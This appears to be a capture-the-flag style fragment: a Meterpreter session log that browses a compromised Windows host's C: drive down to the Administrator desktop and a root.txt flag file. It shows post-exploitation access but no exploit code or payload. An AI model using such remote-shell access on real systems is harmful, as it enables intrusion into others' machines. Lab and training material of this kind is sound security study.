 meterpreter > ls
Listing: c:\
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2017-03-17 19:16:46 -0400 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 00:53:55 -0400 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-13 22:37:05 -0400 PerfLogs
040555/r-xr-xr-x 4096 dir 2020-12-12 17:59:39 -0500 Program Files
040777/rwxrwxrwx 4096 dir 2017-12-27 18:49:02 -0500 ProgramData
040777/rwxrwxrwx 0 dir 2022-02-11 08:52:06 -0500 Recovery
040777/rwxrwxrwx 8192 dir 2025-05-26 14:10:26 -0400 System Volume Information
040555/r-xr-xr-x 4096 dir 2017-03-17 19:16:43 -0400 Users
040777/rwxrwxrwx 16384 dir 2022-02-11 09:03:32 -0500 Windows
100777/rwxrwxrwx 24 fil 2009-06-10 17:42:20 -0400 autoexec.bat
100666/rw-rw-rw- 10 fil 2009-06-10 17:42:20 -0400 config.sys
040777/rwxrwxrwx 4096 dir 2017-03-17 12:33:37 -0400 inetpub
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
meterpreter > cd Users
meterpreter > ls
Listing: c:\Users
Mode Size Type Last modified Name
040777/rwxrwxrwx 8192 dir 2017-03-17 19:16:53 -0400 Administrator
040777/rwxrwxrwx 0 dir 2009-07-14 00:53:55 -0400 All Users
040777/rwxrwxrwx 8192 dir 2017-03-17 19:06:26 -0400 Classic .NET AppPool
040555/r-xr-xr-x 8192 dir 2009-07-14 03:14:28 -0400 Default
040777/rwxrwxrwx 0 dir 2009-07-14 00:53:55 -0400 Default User
040555/r-xr-xr-x 4096 dir 2009-07-14 03:20:18 -0400 Public
040777/rwxrwxrwx 8192 dir 2017-03-17 10:17:52 -0400 babis
100666/rw-rw-rw- 174 fil 2009-07-14 00:41:57 -0400 desktop.ini
meterpreter > cd Administrator
meterpreter > cd Desktop
meterpreter > dir
Listing: c:\Users\Administrator\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 282 fil 2017-03-17 19:16:53 -0400 desktop.ini
100444/r--r--r-- 34 fil 2025-05-26 13:47:26 -0400 root.txt
meterpreter >